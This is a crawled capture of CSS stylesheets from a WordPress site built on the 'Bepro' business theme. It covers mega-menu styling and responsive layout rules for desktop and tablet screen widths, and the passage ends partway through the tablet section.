.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color-two) !important;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    border-color: var(--theme-color-two);
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a, 
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a {
    color: #fff !important;
    background: var(--theme-color-two) !important;
}
.mega-menu-primary-menu .header02 .mainMenu{
    padding-left: 74px;
}
.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    color: #2a2a2a !important;
    font-weight: 600 !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    font-weight: 600;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color-three) !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    border-color: var(--theme-color-three);
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a, 
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a {
    color: #fff !important;
    background: var(--theme-color-three) !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
    left: -105px;
}

/*--- Mega Menu ---*/
.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
    top: 174px;
}
.navbar01.dRight .mainMenu ul li{
    margin-left: 10px;
}
.navbar01.dRight .mainMenu ul li:first-child{
    margin-left: 0;
}
.navbar01.dRight .mainMenu ul li .sub-menu li{
    margin-left: 0;
}



--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 11331
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*=======================================================================
[Table of contents]
=========================================================================

1. Responsive For Extra large Device 2
2. Desktop Device
3. Responsive For Tab Device
4. Comon in Tab & Mobile
5. Responsive For Mobile Device
*/

/*------------------------------------------------------------------------------------
/ 1. Responsive For Extra large Device 2
--------------------------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1700px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay {
	    top: 207px;
	}
	.tw-stretch-element-inside-column .videoBG .popup_video{
		left: 25%;
	}
	.ctaCon h2{
		font-size: 102px;
	}
	.ctaCon h3{
		font-size: 65px;
		margin-top: -12px;
	}
	.tmSlider_wrap .tmArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -75px;
	}
	.tmSlider_wrap .tmArrows a,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a,
	.tmSlider03.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button{
		left: -75px;
	}
	.serInner{
		padding-top: 24px;
	}
	.service_item_05 .siIcon{
		top: -5px;
	}
	.service_item_02{
		padding-left: 30px;
		padding-right: 28px;
	}
	.tmSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.tmSlider.owl-carousel .owl-nav button.owl-next{
		right: -70px;
	}
	.header02{
		padding-left: 15px;
		padding-right: 15px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 28px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -95px;
	}
	.infoHead{
		margin-left: 40px;
	}
	.infoHead:after{
		left: -21px;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.tmSlider02.owl-carousel .owl-nav button,
	.serviceSlider.owl-carousel .owl-nav button{
		left: -55px;
	}
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -55px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.blogItem02 .blogContent{
		padding-top: 45px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 160px;
	}
	.pricingTab03{
		right: -30px;
	}
	.text-left .pricingTab03{
	    right: auto;
	    left: 0;
	}
	.priceCon{
		padding-left: 0;
    	padding-right: 110px;
	}
	.priceCon .secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.bodybox {
	    padding: 0 40px;
	}
	.testiItem03.RightItem{
		margin-right: 50px;
	}
	.folioHover03{
		padding-top: 40px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTab.pcTab03{
		top: 330px;
	}
	.rightCTA{
		margin-top: 215px;
	}
	.pricingTab04{
		left: -65px;
	}
	.pricingTab04 li a{
		font-size: 19px;
		line-height: 28px;
	}
	.pricingTab04 li a:after{
		right: -20px;
		margin-top: -45px;
	}
	.tabContent04{
		padding-left: 105px;
	}
	.blogSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.blogSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -70px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
	    margin-left: 270px;
	}
	.header05{
		padding: 0 30px;
	}
	.sidebarMenu{
		width: 270px;
	}
	.sidebarMenu a{
		display: inline-block;
	}
	.sidebar_menu{
		padding-left: 45px;
		top: 200px;
	}
	.socials_bottom{
		left: 45px;
		padding-bottom: 20px;
	}
	.service_item_06{
		padding: 0 10px;
	}
	.workImage{
		margin-left: 0;
	}
	.recentWorkSection .secTitle03{
		font-size: 45px;
	}
	.icon_box_04{
		margin-top: 20px;
	}
	.icon_box_04 h3{
		margin-right: -40px;
	}
	.serviceSlider03.owl-carousel .owl-nav button{
		left: -80px;
	}
	.serviceSlider03.owl-carousel .owl-nav button.owl-next{
		right: -80px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 30px;
		margin-left: 0;
		margin-right: 0;
	}
	.brLeft .awardItem02 img{
		left: 68px;
	}
	.brLeft .awardItem02{
		padding-left: 155px;
	}
	.sidebar{
		margin-left: 10px;
	}
	.sidebar.lsb{
		margin-right: 10px;
		margin-left: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.bpsRight .blogList01.bil,
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-right: 35px;
		padding-left: 35px
	}
	.serQuote p{
		padding-right: 35px;
	}
	.service_sidebar{
		margin-right: 50px;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 70%;
	}
	.proSliderWrapper{
		margin-right: 14px;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 14px;
	}
	.product_details{
		padding-top: 25px;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
		left: -100%;
	}
	.header03 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header03 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.header03 .mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -100px;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.tmImg{
		margin-right: 0;
	}
	.menu_popup ul li:nth-last-child(1),
	.menu_popup ul li:nth-last-child(2){
	    position: static;
	}
	.menu_popup ul li:nth-last-child(1) .sub-menu,
	.menu_popup ul li:nth-last-child(2) .sub-menu{
		top: -180px;
	}
	.menu_popup ul li a{
		font-size: 30px;
	}
	.menu_popup ul li{
		margin: 20px auto;
	}
	.header01 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header01 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.bepAccordion.peracc03{
		margin-right: -80px;
	}
	.faqArea{
		padding-top: 130px;
	}
	.slider_07 .tp-bullets{
		left: -20px !important;
	}
	.insTabCon{
		margin-right: -20px;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_07,
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
	.mainMenu ul li{
		margin-left: 9px;
	}
}
@media (min-width: 1200px) and (max-width: 1350px){
	.logo .text{
		font-size: 38px;
	}
	.navbar01.dRight{
		padding: 0 25px;
	}
}
/*------------------------------------------------------------------------------------
/ 2. Desktop Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px){
	.nav.pricingTab03{
		margin-bottom: 90px;
	}
	.tab-content .elementor .tabContent03 img, .tab-content .tabContent03 img {
	    top: -78px;
	}
	.tabContent03 .pricing-item-02{
		margin-top: -30px;
	}
	.priceCon .secTitle {
	    font-size: 40px;
	    line-height: 52px;
	}
	.elementor-widget-tw-pricing .priceCon {
	    padding: 70px 0 0;
	}
	.sptitle{
		margin-top: -10px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: none;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.service_item_09 h3{
		font-size: 25px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 200px;
	}
	.service_item_09 .ibMeta{
		left: 30px;
	}
	.ctaboxItem.cmIconBxstyle > img{
		object-fit: cover;
	}
	.blogItem02 .blogContent{
		padding-top: 0;
	}
	.fdCon{
		padding: 16px 0 0;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	    width: 58%;
	}
	.woocommerce div.product form.cart .berpo_btn{
		padding: 0 30px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		margin-bottom: 25px;
		display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce div.product form.cart div.quantity{
		margin-right: 15px !important;
	}
	.header04 .logo{
		padding: 20px 0;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -230px;
	}
	.offerCon h3{
		font-size: 55px;
		line-height: 65px;
	}
	.ctaItem h3 {
	    font-size: 36px;
	    line-height: 42px;
	    margin: 0 0 20px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -90px, 0);
	    -moz-transform: translate3d(0, -90px, 0);
	    -webkit-transform: translate3d(0, -90px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.folioItem07:hover p{
		top: 54%;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-left: 50px;
		padding-right: 40px;
	}
	.sic_the_content blockquote::after{
		left: 30px;
	}
	.sic_the_content .listItem.lIleft {
	    padding-left: 20px;
	}
	.bepAccordion{
		margin-right: 0;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.blogItem06.bireverse .blogContent, .blogItem06 .blogContent{
		padding: 50px 0 0;
	}
	.testiWrap{
		padding: 0 90px;
	}
	.contactForm02{
		padding: 30px;
	}
	.tmcontent{
		width: calc(100% - 40px);
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.header01 .mainMenu ul li .sub-menu.mega_menu{
		left: -265px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.beproTabCon .secTitle{
		margin-top: 40px;
		font-size: 45px;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		padding: 115px 0 0 0;
	}
	.ctaCon h2{
		font-size: 90px;
	}
	.ctaCon h3{
		font-size: 55px;
		margin-top: -10px;
	}
	.ctaCon h3 span{
		top: -15px;
	}
	.ctaCon .berpo_btn {
	    margin-left: 90px;
	}
	.ctaThumb{
		margin-top: 0;
	}
	.ctaborder {
	    left: -98px;
	    top: 50px;
	}
	.beproTabCon02 .bptleft{
		display: none;
	}
	.tabVideo{
		float: none;
		margin: 15px 0 0;
	}
	.service_item_03{
		padding-left: 25px;
		padding-right: 25px;
	}
	.service_item_03 h3{
		font-size: 21px;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.pricingTabInner li a{
		padding-left: 100px;
	}
	.pricingTabInner li .p-price{
		font-size: 40px;
	}
	.tm_content{
		padding: 0 30px;
	}
	.tm_content h3{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 60px;
	}
	.funfact{
		padding-left: 90px;
	}
	.layer01 img{
		margin-left: -25px !important;
		width: 400px !important;
		height: auto !important;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 46.3%;
	}
	.testibgThumb{
		bottom: -25px;
	}
	.testimonial_slider05 .carousel-indicators li{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(2){
		top: -90px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(3){
		left: 26%;
	}
	.workItem .workImage{
		margin-left: 30px;
	}
	.workItem .workInfo {
	    margin-right: -20px;
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.workItem .workInfo .wiborder{
		width: calc(100% + 60px);
		margin-left: -30px;
	}
	.header05{
		padding: 0 15px;
	}
	.tmCon{
		padding-top: 65px;
	}
	.folioHover05 h4{
		font-size: 30px;
		line-height: 40px;
	}
	.testimonial_slider06 .testiContent{
		padding-top: 160px;
	}
	.sidebar{
		margin-left: 0;
	}
	.sidebar.lsb {
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-left: 25px;
		padding-right: 20px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(40px);
	    -moz-transform: scale(1.35) translateX(40px);
	    -webkit-transform: scale(1.35) translateX(40px);
	}
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-40px);
	    -moz-transform: scale(1.35) translateX(-40px);
	    -webkit-transform: scale(1.35) translateX(-40px);
	}
	.serInner{
		padding-right: 20px;
		padding-left: 125px;
		padding-top: 10px;
	}
	.service_item_05 .siIcon{
		left: 28px;
		top: -10px;
	}
	.service_item_05 p{
		font-size: 16px;
		line-height: 26px;
	}
	.service_item_05 h3{
		font-size: 23px;
		margin-bottom: 6px;
	}
	.sicc_list li .children{
		margin-left: 30px;
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu,
    #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout:nth-last-child(2) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
    	left: auto;
    	right: 100%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu,
	.mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(4) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header02 .mainMenu ul li .sub-menu.mega_menu{
		left: -200px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		min-width: 930px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -268px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -215px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
		min-width: 240px;
	}
	.mainMenu ul li .sub-menu{
		width: 240px;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
	    left: -240px;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		margin-right: 45px;
	}
	.mainMenu ul li{
		margin-left: 0;
	}
	.mainMenu ul li > a{
		font-size: 16px;
	}
	.navbar01.dRight{
	    margin: 0 -20px;
	}
	.single_comment.pingbackcomments{
		padding-left: 30px;
	}
	.logo .text{
		font-size: 32px;
	}
	.mainMenu ul li > a{
		padding-left: 13px;
		padding-right: 13px;
	}
}
@media (max-width: 1199px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.dRight .mainMenu{
		padding-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
		display: none;
	}
	.shaff_filter.text-right {
	  text-align: left !important;
	}
	.serviceSlider_wrap .serArrows,
	.flsSlider_wrap .fsArrows,
	.tmSlider_wrap .tmArrows{
		display: flex;
		justify-content: center;
		margin: 30px 0 0;
	}
	.serviceSlider_wrap .serArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a,
	.tmSlider_wrap .tmArrows a.nextArrow,
	.tmSlider_wrap .tmArrows a {
	    position: relative;
	    left: 0;
	    top: 0;
	    right: 0;
	    margin: 0 5px;
	}
	.sidebar_menu{
		padding-left: 30px;
	}
	.sidebarMenu{
		width: 280px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.socials_bottom{
		padding: 0 0 15px;
		left: 30px;
	}
	.socials_bottom a{
		display: inline-block;
	}
	.proSliderWrapper{
		margin-right: 0;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 0;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu,
	.menu_popup ul li:hover .sub-menu,
	.menu_popup ul li ul.sub-menu{
		display: none;
		position: relative;
	    left: 0;
	    right: 0;
	    margin: 0 auto;
	    pointer-events: inherit;
	    top: 15px;
	    width: 300px;
	    text-align: center;
	    visibility: visible;
	    opacity: 1;
	    -webkit-transform-origin: none;
	    -ms-transform-origin: none;
	    transform-origin: none;
	    -ms-transition: none;
	    transition: none;
	    color: inherit;
	    font-size: inherit;
	}
	.menu_popup ul li .sub-menu li:hover .sub-menu,
	.menu_popup ul li .sub-menu li .sub-menu{
		width: 260px;
		box-shadow: none;
		margin-bottom: 20px;
		padding: 15px 0;
    	background: #222;
	}
	.menu_popup ul{
	    max-height: calc(100vh - 140px);
	    overflow-y: auto;
	}

	.anim-right .active .tabContent04{
		-webkit-animation-name: fadeUp;
	    animation-name: fadeUp;
	}
	.tmImg{
		margin: 0;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.product_details{
		padding-top: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.service_details03{
		margin: 0;
	}
	.service_sidebar{
		margin: 0 0 60px;
	}
	.serPacage{
		margin: -50px 0 0;
		padding-left: 20px;
		padding-right: 20px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_details, .widget.service_widget{
		margin: 0;
	}
	.widget.service_widget{
		margin: 0 0 40px;
	}
	.brLeft{
		border: none;
	    margin-left: 15px;
	    padding-left: 0;
	    margin-top: 21px;
	    border-top: 1px solid #f1f1f1;
	    padding-top: 20px;
	}
	.brLeft .awardItem02 img{
		left: 0;
	}
	.brLeft .awardItem02{
		padding-left: 87px;
	}
	.abquote{
		left: 0;
	}
	.tbbar{
		left: 0;
	}
	.service_item_07{
		margin-left: 0;
		margin-right: 0;
	}
	.blogContent03{
		padding-left: 30px;
		padding-right: 30px;
	}
	.service_item_06{
		padding: 0;
	}
	.bodybox {
	    padding: 0;
	}
	.secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.header02{
		padding: 0;
	}
	.beproTabCon img{
		max-width: 100%;
	}
	.ctaThumb img{
		max-width: 100%;
		height: auto;
	}
	.pricing-item-01{
		margin-bottom: 30px;
	}
	.price-detils{
		padding-left: 40px;
		padding-right: 40px;
	}
	.bepAccordion .card{
		padding-left: 25px;
	}
	.bepAccordion .card .card-header h2 button span{
		right: -20px;
	}
	.bepAccordion .card .card-header h2 button{
		line-height: 26px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.serviceSlider03.owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider02.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav,
	.serviceSlider.owl-carousel .owl-nav,
	.serviceSlider02.owl-carousel .owl-nav,
	.tmSlider.owl-carousel .owl-nav{
		text-align: center;
	}
	.tms07.owl-carousel .owl-nav button.owl-next,
	.tms07.owl-carousel .owl-nav button,
	.clslider_wrap .owl-carousel .owl-nav button.owl-next,
	.clslider_wrap .owl-carousel .owl-nav button,
	.serviceSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider03.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button,
	.blogSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider03.owl-carousel .owl-nav button,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next,
	.tmSlider02.owl-carousel .owl-nav button,
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button,
	.tmSlider.owl-carousel .owl-nav button.owl-next,
	.tmSlider.owl-carousel .owl-nav button{
		position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    display: inline-block;
	    margin: 0 3px;
	}
	.serviceSlider02.owl-carousel .owl-nav{
		position: absolute;
		bottom: -85px;
	}
	.tms07.owl-carousel .owl-nav,
	.clslider_wrap .owl-carousel .owl-nav,
	.blogSlider.owl-carousel .owl-nav,
	.tmSlider03.owl-carousel .owl-nav{
		margin-top: 20px;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.clinetWorlwide{
		text-align: left;
		margin: 40px 0 0;
	}
	.aboutWidget{
		margin-bottom: 45px;
	}
	.footer_01 .widget{
		margin-bottom: 40px;
	}
	.gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.ml54 {
	    margin-left: -0;
	    margin-right: 0;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.service_item_04{
		padding-left: 25px;
		padding-right: 25px;
	}
	.pricingTab03{
		position: relative;
		top: 0;
		right: auto;
		text-align: left;
		margin: 50px 0 30px;
		display: flex;
	}
	.pricingTab03 li{
		margin-right: 15px;
	}
	.funfact03{
		margin-bottom: 65px;
	}
	.workProcess{
		padding: 0;
	}
	.testimonialslider03{
		margin: 100px 0 0;
	}
	.priceCon{
		padding: 45px 0 0;
	}
	.elementor .tabContent03 img, .tabContent03 img{
		top: 0;
	}
	.tabContent03 .pricing-item-02{
		float: right;
	}
	.folioItem02,
	.folioItem02.mrleft {
	    margin-right: 0;
	    margin-left: 0;
	}
	.folioHover02{
		margin-left: 10px;
	}
	.testimonialslider03 .slick-arrow,
	.testimonialslider03 .slick-arrow.navRight{
		left: 0;
		top: -60px;
		bottom: auto;
	}
	.testimonialslider03 .slick-arrow.navRight{
		left: calc(0px + 80px);
	}
	.filter_menu{
		display: block;
		margin: 0 0 35px;
	}
	.filter_menu.text-right{
	    text-align: left !important;
	}
	.slider_04 .tparrows.custom{
		width: 80px;
		height: 80px;
	}
	.slider_04 .tparrows.custom:before{
		line-height: 80px;
	}
	.tabContent04{
		padding-left: 0;
	}
	.pricingTab04{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.filter_menu02{
		display: block;
		margin: 0 0 40px;
	}
	.filter_menu02 li{
		margin-bottom: 15px;
	}
	.rightCTA{
		padding: 60px 30px;
	}
	.icon_box_03{
		margin: 0;
	}
	.abclinets{
		margin-bottom: 40px;
	}
	.clientLogo{
		display: block;
		margin-top: 30px;
	}
	.rightCTA img{
		margin-top: 30px;
		margin-right: 30px;
	}
	.pricingTab.pcTab03{
		top: 380px;
	}
	.widget.wmenu03{
		margin: 0 0 40px;
	}
	.workInfo{
		margin-right: 0;
	}
	.workImage{
		margin-left: 0;
	}
	.tmCon{
		padding-left: 0;
	}
	.testiContent{
		padding: 20px 0 0 0;
	}
	.bepAccordion.peracc03{
		margin: 0;
	}
	.testimonialslider05{
		margin-left: 0;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 40px;
		margin-left: 0;
		margin-right: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.woocommerce table.shop_table.wishlist_table tbody tr td.product-name{
		padding-left: 0;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
}
/*------------------------------------------------------------------------------------
/ 3. Responsive For Tab Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 991px){
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		max-width: 475px;
	}
	.tmcontent03 h3{
		font-size: 24px;
	}
	.team_06 .tm_social a{
		margin: 0 14px;
	}
	.happyClinets{
		padding-left: 55px;
		padding-right: 55px;
	}
	.pricingTab03{
		margin-bottom: 80px;
	}
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(30px);
	    -moz-transform: scale(1.35) translateX(30px);
	    -webkit-transform: scale(1.35) translateX(30px);
	}
